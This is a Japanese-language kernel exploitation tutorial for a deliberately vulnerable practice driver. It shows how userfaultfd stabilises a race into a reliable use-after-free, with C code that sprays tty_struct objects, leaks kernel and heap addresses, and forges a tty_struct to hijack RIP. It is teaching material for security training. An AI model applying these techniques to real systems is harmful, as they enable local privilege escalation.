LK04(Fleckvieh)では、LK01-4(Holstein v4)で学んだものと同様のRace Conditionを、より厳しい条件で扱います。まず練習問題LK04のファイルをダウンロードしてください。

ドライバの確認

まずはドライバのソースコードを読んでみてください。今回のドライバは今までに比べると量が多く、これまで登場しなかった機能や記法が存在します。module_openは次のようになっています。

1

2

3

4

5

6

7

8

9

| static int module_open(struct inode *inode, struct file *filp) {

filp->private_data = (void*)kmalloc(sizeof(struct list_head), GFP_KERNEL);

if (unlikely(!filp->private_data))

return -ENOMEM;

INIT_LIST_HEAD((struct list_head*)filp->private_data);

return 0;

}

|

まず4行目にunlikelyというマクロが登場しています。これはLinuxカーネルでは次のように定義され、頻繁に登場します。

1

2

| #define likely(x) __builtin_expect(!!(x), 1)

#define unlikely(x) __builtin_expect(!!(x), 0)

|

ほとんどの場合片方しか通らない条件分岐(セキュリティチェックやメモリ不足の確認)などにおいて、どちらの分岐に通りやすいかをコンパイラに教えられます。正しい予測でlikely, unlikelyマクロを使えば、何度も通るような条件分岐では実行速度の向上に繋がります。

コンパイラにヒントを与えると、よく通るパスほど命令数や分岐回数を減らしてくれるよ。

このあたりの話はCPUの分岐予測とも関わるから、気になる人は調べてみてね。

次に、7行目にINIT_LIST_HEADというマクロが登場しています。これはtty_structなどで登場した双方向リストのlist_head構造体を初期化するためのマクロです。各ファイルopenに対して双方向リストを作るためにprivate_dataにこの構造体を入れています。

このリストはblob_list構造体に繋がります。

1

2

3

4

5

6

| typedef struct {

int id;

size_t size;

char *data;

struct list_head list;

} blob_list;

|

リストへのアイテムの追加はlist_add, 削除はlist_del, イテレーションはlist_for_each_entry(_safe)などの操作があります。具体的な使い方については適宜調べてください。

ioctlの実装を見ると、このモジュールにはCMD_ADD, CMD_DEL, CMD_GET, CMD_SETの4種類の操作があることが分かります。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

| static long module_ioctl(struct file *filp,

unsigned int cmd,

unsigned long arg) {

struct list_head *top;

request_t req;

if (unlikely(copy_from_user(&req, (void*)arg, sizeof(req))))

return -EINVAL;

top = (struct list_head*)filp->private_data;

switch (cmd) {

case CMD_ADD: return blob_add(top, &req);

case CMD_DEL: return blob_del(top, &req);

case CMD_GET: return blob_get(top, &req);

case CMD_SET: return blob_set(top, &req);

default: return -EINVAL;

}

}

|

CMD_ADDはリストにblob_listを追加します。各blob_listは0x1000バイト以下のデータを持ち、内容は任意に設定できます。また、追加時にランダムにIDが割り振られ、ioctlの返り値としてユーザー側が貰えます。ユーザーは以降そのIDを使って、そのblob_listを操作できます。

CMD_DELは、IDを渡すことで対応するblob_listをリストから破棄できます。

CMD_GETは、IDとバッファおよびサイズを指定して、対応するblob_listのデータをユーザー空間にコピーします。

最後にCMD_SETは、IDとバッファおよびサイズを指定して、対応するblob_listにユーザー空間からデータをコピーします。

今までのモジュールと同様にデータを保存できる機能ですが、Fleckviehではリストでデータを管理しており、複数のデータを保存できるようになっています。

脆弱性の確認

LK01をすべて勉強した方なら脆弱性は一目瞭然でしょう。どこの処理にもロックが取られていないため、簡単にデータ競合が発生します。しかし、この競合をexploitしようとすると問題が発生します。

データを双方向リストという複雑な構造で管理しているため、削除するタイミングでデータを読み書きしようとしても、unlinkのタイミングで書き込もうとする可能性があり、リンクやカーネルヒープの状態が破壊されてしまいます。すると、race中にクラッシュしたり、Use-after-Freeができたかを判定できなかったりと困ります。

実際にraceを書いて確認しましょう。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

| int fd;

int add(char *data, size_t size) {

request_t req = { .size = size, .data = data };

return ioctl(fd, CMD_ADD, &req);

}

int del(int id) {

request_t req = { .id = id };

return ioctl(fd, CMD_DEL, &req);

}

int get(int id, char *data, size_t size) {

request_t req = { .id = id, .size = size, .data = data };

return ioctl(fd, CMD_GET, &req);

}

int set(int id, char *data, size_t size) {

request_t req = { .id = id, .size = size, .data = data };

return ioctl(fd, CMD_SET, &req);

}

int race_win;

void *race(void *arg) {

int id;

while (!race_win) {

id = add("Hello", 6);

del(id);

}

}

int main() {

fd = open("/dev/fleckvieh", O_RDWR);

if (fd == -1) fatal("/dev/fleckvieh");

race_win = 0;

pthread_t th;

pthread_create(&th, NULL, race, NULL);

int id;

for (int i = 0; i < 0x1000; i++) {

id = add("Hello", 6);

del(id);

}

race_win = 1;

pthread_join(th, NULL);

close(fd);

return 0;

}

|

このコードでは複数スレッドでデータの追加と削除を繰り返します。競合が発生すると双方向リストのリンクが壊れるため、最後のcloseでリストの内容を解放する際にクラッシュします。

このように、複雑なデータ構造における競合はexploitできないのでしょうか。

userfaultfdとは

今回のように複雑な条件の競合をexploitしたり、競合の成功確率を100%にするために、userfaultfdという機能を悪用した攻撃方法があります。

CONFIG_USERFAULTFDを付けてLinuxをビルドすると、userfaultfdという機能が使えるようになります。userfaultfdはユーザー空間でページフォルトをハンドルするための機能で、システムコールとして実装されています。

CAP_SYS_PTRACEを持っていないユーザーがuserfaultfdをすべての権限で使うためにはunprivileged_userfaultfdフラグが1になっている必要があります。このフラグは/proc/sys/vm/unprivileged_userfaultfdで設定・確認でき、デフォルトでは0になっていますが、LK04のマシンでは1になっていることが確認できます。





ユーザーはuserfaultfdシステムコールでファイルディスクリプタを受け取り、それにハンドラやアドレスなどの設定をioctlで適用します。userfaultfdを設定したページでページフォルトが起きた場合(初回アクセス時)、設定したハンドラが呼び出され、ユーザー側でどのようなデータ(マップ)を返すかを指定できます。図で表すと次のような手順で処理が発生します。

ページフォルトが発生すると登録したユーザー空間のハンドラが呼び出されるため、ページを読もうとしたスレッド1は、スレッド2のハンドラがデータを返すまでブロックします。これはカーネル空間からのページ読み書きでも同じなため、読み書きのタイミングでカーネル空間の処理を停止させられます。

userfaultfdの使用例

試しに次のコードを実行してみましょう。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

| #define _GNU_SOURCE

#include <assert.h>

#include <fcntl.h>

#include <linux/userfaultfd.h>

#include <poll.h>

#include <pthread.h>

#include <signal.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/ioctl.h>

#include <sys/mman.h>

#include <sys/syscall.h>

#include <sys/types.h>

#include <unistd.h>

void fatal(const char *msg) {

perror(msg);

exit(1);

}

static void* fault_handler_thread(void *arg) {

char *dummy_page;

static struct uffd_msg msg;

struct uffdio_copy copy;

struct pollfd pollfd;

long uffd;

static int fault_cnt = 0;

uffd = (long)arg;

dummy_page = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

if (dummy_page == MAP_FAILED) fatal("mmap(dummy)");

puts("[+] fault_handler_thread: waiting for page fault...");

pollfd.fd = uffd;

pollfd.events = POLLIN;

while (poll(&pollfd, 1, -1) > 0) {

if (pollfd.revents & POLLERR || pollfd.revents & POLLHUP)

fatal("poll");

if (read(uffd, &msg, sizeof(msg)) <= 0) fatal("read(uffd)");

assert (msg.event == UFFD_EVENT_PAGEFAULT);

printf("[+] uffd: flag=0x%llx\n", msg.arg.pagefault.flags);

printf("[+] uffd: addr=0x%llx\n", msg.arg.pagefault.address);

if (fault_cnt++ == 0)

strcpy(dummy_page, "Hello, World! (1)");

else

strcpy(dummy_page, "Hello, World! (2)");

copy.src = (unsigned long)dummy_page;

copy.dst = (unsigned long)msg.arg.pagefault.address & ~0xfff;

copy.len = 0x1000;

copy.mode = 0;

copy.copy = 0;

if (ioctl(uffd, UFFDIO_COPY, ©) == -1) fatal("ioctl(UFFDIO_COPY)");

}

return NULL;

}

int register_uffd(void *addr, size_t len) {

struct uffdio_api uffdio_api;

struct uffdio_register uffdio_register;

long uffd;

pthread_t th;

uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);

if (uffd == -1) fatal("userfaultfd");

uffdio_api.api = UFFD_API;

uffdio_api.features = 0;

if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1)

fatal("ioctl(UFFDIO_API)");

uffdio_register.range.start = (unsigned long)addr;

uffdio_register.range.len = len;

uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;

if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1)

fatal("UFFDIO_REGISTER");

if (pthread_create(&th, NULL, fault_handler_thread, (void*)uffd))

fatal("pthread_create");

return 0;

}

int main() {

void *page;

page = mmap(NULL, 0x2000, PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

if (page == MAP_FAILED) fatal("mmap");

register_uffd(page, 0x2000);

char buf[0x100];

strcpy(buf, (char*)(page));

printf("0x0000: %s\n", buf);

strcpy(buf, (char*)(page + 0x1000));

printf("0x1000: %s\n", buf);

strcpy(buf, (char*)(page));

printf("0x0000: %s\n", buf);

strcpy(buf, (char*)(page + 0x1000));

printf("0x1000: %s\n", buf);

getchar();

return 0;

}

|





このコードではregister_uffdにページのアドレスとuserfaultfdを設定するサイズを渡します。register_uffdはページフォルトを処理するスレッドfault_handler_threadを作成します。

ページフォルトが発生するとfault_handler_thread中のreadでイベントを取得し、データを返します。上記のサンプルプログラムでは、何回目のページフォルトかによって返すデータを変更しています。

main関数では2ページ分の領域を確保し、それに対してuserfaultfdを設定しています。最初の2つのstrcpyでは初回アクセスによりページフォルトが発生するため、userfaultfdのハンドラが発火します。次のように、最初の2回でハンドラが呼ばれ、ハンドラで返したデータが反映されていれば成功です。

userfaultfdのハンドラは別スレッドで動くから、メインスレッドと違うCPUで動く可能性があるよ。

ハンドラ内でオブジェクトを確保するとき、CPUごとにキャッシュされたヒープ領域が使われるとUAFが失敗しちゃうから、sched_setaffinity関数でCPUを固定するように注意してね。

Raceの安定化

実際にuserfaultfdをexploitに利用してみましょう。

userfaultfdを使うことでページフォルトのタイミングでカーネル空間(ドライバ中の処理)からユーザー空間へコンテキストを切り替えられます。ページフォルトが起こるのは設定したユーザー空間のページを最初に読み書きしようとした時なので、今回のドライバではcopy_from_userやcopy_to_userの箇所で処理を一時停止できます。列挙すると次の箇所で処理を止められることが分かります。

blob_addのcopy_from_userblob_getのcopy_to_userblob_setのcopy_from_user

Use-after-Freeが目的なので、上記のような関数で処理を止めている間にデータをblob_delで削除できます。blob_get中に削除すればUAF Readが、blob_set中に削除すればUAF Writeが実現できます。tty_structなどをUse-after-Freeで読み書きしてみましょう。





図で流れを表すと次のようになります。

tty_structと同じサイズ帯(kmalloc-1024)で確保したバッファvictimに対してblob_getを呼びます。この際userfaultfdを設定したアドレスを渡すと、blob_get中のcopy_to_userでページフォルトが発生してハンドラが呼ばれます。排他制御をしていないためハンドラ中からblob_delが呼べて、その結果victimは解放されます。

さらに、tty_structをsprayすると先ほど解放したvictimの領域にttyオブジェクトが確保されます。あとはハンドラから適当なバッファを渡し、復帰すればcopy_to_userでvictimのアドレスからデータがコピーされるため、ユーザー空間にttyオブジェクトがコピーされます。

同じ原理でblob_setを呼べばUAFによるオブジェクトの書き換えも可能です。コードを書いてUAFを確認してみましょう。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

| cpu_set_t pwn_cpu;

int victim;

char *buf;

static void* fault_handler_thread(void *arg) {

static struct uffd_msg msg;

struct uffdio_copy copy;

struct pollfd pollfd;

long uffd;

static int fault_cnt = 0;

if (sched_setaffinity(0, sizeof(cpu_set_t), &pwn_cpu))

fatal("sched_setaffinity");

uffd = (long)arg;

puts("[+] fault_handler_thread: waiting for page fault...");

pollfd.fd = uffd;

pollfd.events = POLLIN;

while (poll(&pollfd, 1, -1) > 0) {

if (pollfd.revents & POLLERR || pollfd.revents & POLLHUP)

fatal("poll");

if (read(uffd, &msg, sizeof(msg)) <= 0) fatal("read(uffd)");

assert (msg.event == UFFD_EVENT_PAGEFAULT);

switch (fault_cnt++) {

case 0: {

puts("[+] UAF read");

del(victim);

int fds[0x10];

for (int i = 0; i < 0x10; i++) {

fds[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);

if (fds[i] == -1) fatal("/dev/ptmx");

}

copy.src = (unsigned long)buf;

break;

}

case 1:

break;

}

copy.dst = (unsigned long)msg.arg.pagefault.address;

copy.len = 0x1000;

copy.mode = 0;

copy.copy = 0;

if (ioctl(uffd, UFFDIO_COPY, ©) == -1) fatal("ioctl(UFFDIO_COPY)");

}

return NULL;

}

...

int main() {

CPU_ZERO(&pwn_cpu);

CPU_SET(0, &pwn_cpu);

if (sched_setaffinity(0, sizeof(cpu_set_t), &pwn_cpu))

fatal("sched_setaffinity");

fd = open("/dev/fleckvieh", O_RDWR);

if (fd == -1) fatal("/dev/fleckvieh");

void *page;

page = mmap(NULL, 0x2000, PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

if (page == MAP_FAILED) fatal("mmap");

register_uffd(page, 0x2000);

buf = (char*)malloc(0x400);

victim = add(buf, 0x400);

set(victim, "Hello", 6);

get(victim, page, 0x400);

for (int i = 0; i < 0x80; i += 8) {

printf("%02x: 0x%016lx\n", i, *(unsigned long*)(page + i));

}

return 0;

}

|





コードは長いですが、やっていることはさきほどの図に書いた通りです。100%の確率でUse-after-Freeが成功することが確認できます。

上図のリークされたデータを見ると気づくかもしれませんが、tty_structの先頭のデータがコピーできていません。(本来tty_operationなどがありますが、最初の0x30バイトあたりはすべて0になっています。)

これはcopy_to_userを大きいサイズで呼んだことが原因です。copy_to_userはvictimの領域からデータをコピーしますが、先頭からコピーしようと試みます。victimの先頭の方を読み込むと、次にそのデータを宛先にコピーしようとします。ここで初めてページフォルトが発生するため、最初の方のバイト列はUAFが発生する前のものになります。

幸いにもcopy_to_userはコピーサイズに応じて、コピーの各ループイテレーションでどれだけのサイズのデータをコピーするか(レジスタに貯め込むか)が変わります。したがって、例えば0x20のような小さいサイズでcopy_to_userを呼べば、最初の0x10バイトのみがUAF前のデータとなり、tty_operationsのポインタを含む残りの0x10バイトはUAF後のものがコピーされます。

アセンブリレベルでいつページフォルトが起きるかを把握できていないと、デバッグが大変そうだね。

KASLRとヒープアドレスのリークができれば、同様にUAF Writeを作ります。

今回もいつもどおり偽のtty_structのopsを偽の関数テーブルに向けるのですが、今回UAFが発生するアドレスは前回リークした場所と異なる可能性があることに注意してください。リークしたヒープのアドレスはcloseで解放したtty_structの場所なので、まずは偽tty_operationをsprayするようにしましょう。(今回はtty_operationとtty_structを兼用します。)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

| case 2: {

puts("[+] UAF write");

for (int i = 0; i < 0x100; i++) {

add(buf, 0x400);

}

...

victim = add(buf, 0x400);

get(victim, page+0x1000, 0x400);

unsigned long kheap = *(unsigned long*)(page + 0x1038) - 0x38;

printf("kheap = 0x%016lx\n", kheap);

for (int i = 0; i < 0x10; i++) close(ptmx[i]);

|

リーク済みアドレスに偽関数テーブルを用意できたら、UAF Readと同様にUAFを引き起こします。

1

2

3

4

5

6

7

8

9

|

del(victim);

for (int i = 0; i < 0x10; i++) {

ptmx[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);

if (ptmx[i] == -1) fatal("/dev/ptmx");

}

copy.src = (unsigned long)buf;

|

今回はUAF Writeなので、書き込むデータを制御する必要があります。書き込むデータはcopy.srcに指定します。そのため、事前に偽tty_structを用意しておきましょう。

1

2

3

4

5

6

7

8

9

|

memcpy(buf, page+0x1000, 0x400);

unsigned long *tty = (unsigned long*)buf;

tty[0] = 0x0000000100005401;

tty[2] = *(unsigned long*)(page + 0x10);

tty[3] = kheap;

tty[12] = 0xdeadbeef;

victim = add(buf, 0x400);

set(victim, page+0x2000, 0x400);

|





RIPが制御できていれば成功です。あとは各自で権限昇格までのexploitコードを完成させてください。

サンプルのexploitコードはここからダウンロードできます。

今回はRaceを安定化させる目的のみでuserfaultfdを使いました。

一方で、ページをまたいでデータを配置すると、構造体の特定のメンバの読み書きで処理を止めることができます。

この手法を利用してexploitできるような状況について考察してみましょう。